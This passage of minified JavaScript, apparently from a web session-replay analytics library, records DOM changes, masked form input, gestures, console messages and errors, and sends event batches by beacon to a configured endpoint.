t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Pp(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Ip,boundElement:t})}Op(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.Ip,boundElement:t})}}return s})();function yv(s){return s.nodeName==="SELECT"}function Ea(s){return s.nodeName==="INPUT"}function Ev(s){return s.nodeName==="TEXTAREA"||Ea(s)&&!xh(s)&&!Lh(s)}function xh(s){return Ea(s)&&s.type==="number"}function Lh(s){return Ea(s)&&(s.type==="checkbox"||s.type==="radio")}var vv=(()=>{class s extends ee{constructor(t,e=[]){super(),this.ut=t,this.g_=e,this.Sh=new oE("low"),this.kn=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.m_(),this.y_(),this.Y=new Se(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.g_)this.E_(r,o);this.bh(r)&&$t(()=>{this.Ah(r,W(r))},"low")}}),this.ge=new _i((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.kn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.kn});break}})}E_(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let r=nE(t,e,(o,c,l)=>{l!==c&&et.isConnected(o)&&this.Np(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.ci,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.kn}),Et({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.v_,",")),this.ge.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.kn}),vt({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.deactivate()),this.Y.disconnect(),this.ge.disconnect(),this.Sh.clear(),this._h.clear()}Ah(t,e){var i,r,o;if(this.Sh.has(t))return;if(this.Sh.add(t),yv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Lh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ev(t),l=xh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Nt(t),i=W(e);!i||!this.bh(e)||et.isConnected(e)&&$t(()=>{this.Ah(e,i)},"low")}m_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}y_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=Qi(t.prototype,e,(o,c,l)=>{if(l!==c&&et.isConnected(o)){let h=i?o.parentElement:o;this.Np(h)}});r&&csArray.prototype.push.call(this.ci,r)}bh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(ws(t)||fi(t)||di(t))}Np(t){if(this.isStarted&&et.isConnected(t)){let e=W(t);e&&this.bh(t)&&$t(()=>{this.Ah(t,e)},"low")}}}return s.v_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],he([dt()],s.prototype,"inputHandler",null),he([P()],s.prototype,"trackChanges",null),s})();var Sv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.S_=t}next(t){this.ot.length===this.S_&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Gs(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),Uh=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.w_=s.Hr.subscribe(e=>this.A(e)),s.ka||(s.ka=!0,s.Dr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Hr.next(i)}))}disconnect(){s.ka&&(this.w_(),s.Hr.hasObservers()||(s.ka=!1,s.Dr.disconnect(),s.Hr.clear(),s.Ms.clear()))}}return s=n,n.Ms=new hn,n.Hr=new Sv,n.__=qs(t=>{$t(()=>{for(let e of t)e.type==="childList"&&K(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Hr.next(o))})})})},"ElementObserver.findAllElements"),n.ka=!1,n.Dr=new ue(s.__),rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),wv=(()=>{class s extends ee{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.b_=vs("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||Pf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=ur(this.b_);this.Br=new Uh(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Br.observe()}onStop(){this.oi.clear(),this.Br.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return he([P()],s.prototype,"register",null),s})(),Gc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.A_(t))}static A_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.xn(i))}static Cr(t){this.T_(t),this.Li&&t(this.Li),this.Fe||this.R_()}static T_(t){this.Lt.add(t)}static C_(t){this.Lt.delete(t)}static R_(){if(this.Fr||(this.Fr=this.Mp()),!this.Fr){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.xn(this.Li);return}this.Fr.observe({type:"navigation",buffered:!0}),this.Fe=!0}static xn(t){this.Lt.forEach(e=>e(t))}static Pr(t){this.C_(t),this.Lt.size===0&&this.$r()}static $r(){var t;this.Fe&&((t=this.Fr)===null||t===void 0||t.disconnect(),this.Fe=!1,this.Li=null,this.Fr=this.Mp())}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.Fe=!1,s.Lt=new Set,s.Li=null,s})(),_v=(()=>{class s extends ee{constructor(){super(...arguments),this.xa=null,this.Dp=new Gc(t=>{if(this.xa)return;let e=this.I_(t);e&&(this.xa=e,this.produceEvent(e))})}onStart(){if(this.xa){this.produceEvent(this.xa);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}I_(t){let e=Gc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),Pt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),kn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),bv=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,r),direction:this.P_(i,r),velocity:this.O_(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}O_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}P_(t,e){return Math.abs(t)>Math.abs(e)?t>0?kn.RIGHT:kn.LEFT:e>0?kn.DOWN:kn.UP}}return s})(),Vh=typeof performance!="undefined"&&!!performance.now,zc=Vh?()=>performance.now():()=>csDate.now(),Av=(()=>{var s;return Vh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),xn={now(){return Math.round(zc()+Av)},elapsed(){return zc()}};function qc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Tv=1e3,Rv=100,Cv=.1,Co=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.La=new bv,this.Me()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.N_(t))return;this.M_(t)&&this.Me();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:xn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:xn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.La.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Ln=i.distance}csArray.prototype.push.call(this.Gr,e),this.Ua=Nt(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.D_(t)){if(csArray.prototype.push.call(this.Gr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:xn.now()}),this.k_(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:xn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.x_(t)}this.Ln||this.L_()&&this.U_(t)}}Me(){this.Gr=[],this.Ua=null,this.Rh=!1,this.Ln=null,this.zr=!0}U_(t){let e=this.La.compute(this.Gr[0],this.Gr[1]);this.zr=t.isTrusted;let i=this.Rh?this.V_(e):this.j_(e);if(this.H_(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=qc(r.pageX,1),i.pageY=qc(r.pageY,1)}this.Th(i,t)}x_(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.La.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zr=t.isTrusted;let i=this.B_(e);i&&this.Th(i,t)}B_(t){return!this.Ln||this.La.getScale(this.Ln,t.distance)<Cv?void 0:{type:this.Ln>t.distance?Pt.PINCH_IN:Pt.PINCH_OUT,target:this.Ua,distance:t.distance,isTrusted:this.zr}}V_(t){return{type:t.velocity<Rv?Pt.DRAG:Pt.FLICK,target:this.Ua,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zr}}j_(t){return{type:t.duration<Tv?Pt.TAP:Pt.LONG_PRESS,target:this.Ua,isTrusted:this.zr}}H_(t,e){return t===Pt.TAP&&e&&e.length===1}M_(t){return t.touches.length===1}L_(){return this.Gr.length===2}N_(t){return t.touches.length>0}D_(t){return t.changedTouches.length>0}k_(t){return this.Rh&&!!this.Ln&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Iv="touchstart",Pv="touchmove",Ov="touchend",jh=(()=>{class s{constructor(t){this.A=t}observe(){s.xp&&s.Ch(this.A)}disconnect(){s.xp&&s.Vr(this.A)}static F_(t,e){csArray.prototype.forEach.call($e(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.qr.onGesture(s.F_),csArray.prototype.forEach.call(s.fi,e=>Et(e))))}static Vr(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>vt(e))}static Ih(t){if(s.qr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.qr.processActionDown(t);break;case"touchmove":s.qr.processActionMove();break;case"touchend":s.qr.processActionUp(t);break}}}return s.fi=[{boundElement:at.document,type:Iv,listener:n=>s.Ih(n)},{boundElement:at.document,type:Pv,listener:n=>s.Ih(n)},{boundElement:at.document,type:Ov,listener:n=>s.Ih(n)}],s.xp=Co.isGestureDetectionSupported(),s.Lt=new Set,s.qr=new Co,s})(),Nv=(()=>{class s extends ee{constructor(){super(),this.Wr=new jh(this.Ph.bind(this))}onStart(){this.Wr.observe()}onStop(){this.Wr.disconnect()}Ph(t){let e=this.$_(t);e&&this.produceEvent(e)}$_(t){return this.G_(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}G_(t){return t.target!==null&&!(pt(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Hh=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:at,type:"error",listener:e=>this.z_(e)}}observe(){Et(this.Jt,this.pi)}disconnect(){vt(this.Jt,this.pi)}z_(t){this.A(t)}}return s})(),Mv=(()=>{class s extends ee{constructor(){super(...arguments),this.Lp=new Hh(t=>this.q_(t))}q_({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Lp.observe()}onStop(){this.Lp.disconnect()}}return s})(),Dv=(()=>{class s extends Ys{constructor(t){super(),this.W_=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=X.truncate(t.message,this.Oh,X.ELLIPSIS),t.filename=X.truncate(t.filename,this.Nh,X.ELLIPSIS),this.W_(t)}}return s})(),$r=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Bh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&$r[e]in window.console){let i=Wt({target:window.console,methodName:$r[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in $r}static onConsoleMessage(t,e,i){if(!s.Mh)try{let r=s.interceptors.get(e);s.Mh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Mh=!1}}constructor(t,e){this.A=t,this.Ot=e}observe(){s.observe(this.A,this.Ot)}disconnect(){s.disconnect(this.A,this.Ot)}}return s.interceptors=new Map,s.Mh=!1,s})();function kv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Gn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,kv())}default:return csString(s)}}function xv(s,n){let t="";for(;s<n.length;)t=t+" "+Gn(n[s]),s++;return t}function Fh(s,...n){if(n.length===0)return Gn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Gn(n[t]);break;default:r=n[t]}return t++,r})}else s=Gn(s);return t<n.length&&(s+=xv(t,n)),s}var Lv=(()=>{class s extends ee{constructor(t){super(),this.Ot=t,this.Up=new Bh(e=>{this.Y_(e)},{levels:this.Ot.consoleMessageLevels})}Y_(t){let e=this.Dh(t.logs);if(e.length===0||!this.kh(t.origin,this.Ot.validHostnames))return;let i=Ss(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:Fh(r,...o),attributes:{csLogLevel:t.level}})}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t,e){if(t===void 0||t==="")return!1;let i=ql(t);return!!Ki(i,e)}onStart(){this.Up.observe()}onStop(){this.Up.disconnect()}}return s})(),Uv=(()=>{class s extends Ys{constructor(t){super(),this.X_=t,this.K_=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=X.truncate(t.message,this.K_,X.ELLIPSIS),this.X_(t)}}return he([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ai=[],Io=!1,$h=qs(jv,"executeTasks");function Vv(s){if(csArray.prototype.push.call(ai,s),!Io){for(let n=0;n<3;n++)csSetTimeout($h);Io=!0}}function jv(){let s=csDate.now();for(let n=0;n<ai.length;n++)if(ai[n](),csDate.now()-s>=35){ai=csArray.prototype.slice.call(ai,n+1),csSetTimeout($h);return}ai=[],Io=!1}var rs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),Gh=(()=>{class s{constructor(){this.bt=new sn,this.Dt=rs.Stopped,this.A=null,this.Vp=t=>{this.Dt===rs.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this.bt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=rs.Started,this.A=t}push(t){this.bt.push(t),this.J_()}stop(){this.A=null,this.Dt=rs.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),K(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Hv(r);return K(i,c=>c.subscribe(l=>o.push(l))),o}Hp(){return this.Dt===rs.Stopped}ps(){return this.Dt===rs.Processing}jp(){if(!this.Hp()){if(this.bt.isEmpty){this.Dt=rs.Completed;return}this.Dt=rs.Processing,Vv(()=>{let t=this.bt.pop();t instanceof ga?t.complete(this.Vp):this.Vp(t)})}}J_(){this.Hp()||this.ps()||this.jp()}}return s})(),Hv=(()=>{class s extends Gh{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),K(this.Bp,t=>t.stop())}}return s})(),Bv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.Lt;this.bt=Gh.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),K(this.producers,e=>e.start()),K(this.processors,e=>e.start()),this.X=!0}stop(){this.bt.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.Lt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),Fv=2,dr=(()=>{class s{constructor(t){this.Q_=t,this.Va=0}addString(t){this.Va+=t.length*Fv}addArrayBuffer(t){this.Va+=t.byteLength}isThresholdReached(){return this.Va>this.Q_}reset(){this.Va=0}}return s})(),$v=(()=>{class s{constructor(t){this.ja={},this.De=new dr(t)}save({key:t,metadata:e,events:i}){this.De.isThresholdReached()||(this.De.addString(t),typeof i=="string"?this.De.addString(i):this.De.addArrayBuffer(i),!this.De.isThresholdReached()&&(this.ja[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Z_(),i=>{let r=this.ja[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.tb(i))}),e.length!==0&&(t(e),this.De.reset())}Z_(){return Object.keys(this.ja)}tb(t){delete this.ja[t]}}return s})(),os=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),Gv=(()=>{class s{constructor(t,e,i){this.Un=t,this.eb=i,this.Ui=os.NOT_STARTED,this.Ha=[],this.xh=0,this.sb=self.origin,this.ke=typeof window=="object"?"":"worker-",this.De=new dr(e),this.Jl()}async Jl(){await this.Fp(),this.Ui===os.READY?this.ib():this.eb(this.Ha)}ib(){csArray.prototype.forEach.call(this.Ha,t=>{this.save(t)}),this.Ha=[]}async save(t){try{if(this.Ui===os.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ha,t);return}if(this.Ui!==os.READY||this.De.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.De.addString(e),typeof r=="string"?this.De.addString(r):this.De.addArrayBuffer(r),this.De.isThresholdReached())return;await this.re.put(`${this.sb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.Fp(),this.Ui!==os.READY)||this.nb(t)}async Fp(){try{this.Ui=os.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.ke}${this.Un}`),this.Ui=os.READY}catch{this.Ui=os.OPEN_FAILED}}async nb(t){try{if(this.xh++,this.xh>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.De.reset()}catch{}finally{this.xh--}}}return s})(),zv=(()=>{class s{constructor(t){try{this.rb(t)}catch{this.Lh()}}rb(t){self.caches?this.ob(t):this.Lh()}save(t){this.Ba.save(t)}recover(t){this.Ba.recover(t)}ob(t){this.Ba=new Gv(t,s.$p,e=>{this.Lh(e)})}Lh(t){this.Ba=new $v(s.$p),t&&csArray.prototype.forEach.call(t,e=>{this.Ba.save(e)})}}return s.$p=1024*1024*16,s})(),fr=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),zh=(()=>{class s{}return s})(),va=(()=>{class s{constructor(t){this.Gp=[],this.zp=[],this.Qe={},this.Fa=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Ji.toQuery({...this.Qe,ct:fr.UNCOMPRESSED}),i=this.ab(e,t);return i?csArray.prototype.forEach.call(this.Gp,r=>r()):csArray.prototype.forEach.call(this.zp,r=>r(this.Qe)),i}ab(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Fa}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Fa}?${t}`,e||"")}}return s})(),qv=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yr=Qt.ETR_DISABLED,this.$a=Qt.ETR_PENDING,this.Uh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Qt.ETR_SAVED_SESSION?e:this.Yr}onEventTriggerRecording(t,e){switch(e){case ys.ETR_PAGE:this.Wp(Qt.ETR_SAVED_PAGE);break;case ys.ETR_LEGACY:case ys.ETR_SESSION:this.Wp(Qt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Uh=!0:this.Uh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.Yp(this.$a):this.Yp(Qt.ETR_DISABLED)}Yp(t){this.Yr=t,this.$a=Qt.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Uh?Number(t)>Number(this.$a)&&(this.$a=t):this.qp()&&Number(t)>Number(this.Yr)&&(this.Yr=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Qt.ETR_NOT_SAVED_SESSION&&t===Qt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}qp(){return this.Yr!==Qt.ETR_DISABLED}}return s})(),Wv=(()=>{class s{constructor(t=100){this.cb=t,this.Ga={},this.Xr=null,this.rh="original-resource-name"}onEvent(t){this.lb=t}processEvent(t){this.hb(t.resourceId,t.resource.hash,t.originalResourceName),this.db(t)}flushEvents(){this.Xr&&csClearTimeout(this.Xr),this.Kp()}onSendStaticResource(t){this.db=t}Kp(){if(!Object.keys(this.Ga).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ga]};this.Xr=null,this.Ga={},this.lb(t)}hb(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Ga[t]=r,!this.Xr&&(this.Xr=window.csSetTimeout(()=>this.Kp(),this.cb))}}return s})();function Yv(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:B.error("translateDOMEvent: DOMEvent not supported");break}}function Xv(s){let n=Kv(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function Kv(s){let n={type:Jv(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function Jv(s){switch(s){case Pt.DRAG:case Pt.FLICK:return Di.SWIPE;case Pt.LONG_PRESS:return Di.LONG_PRESS;case Pt.TAP:return Di.TAP;case Pt.PINCH_IN:return 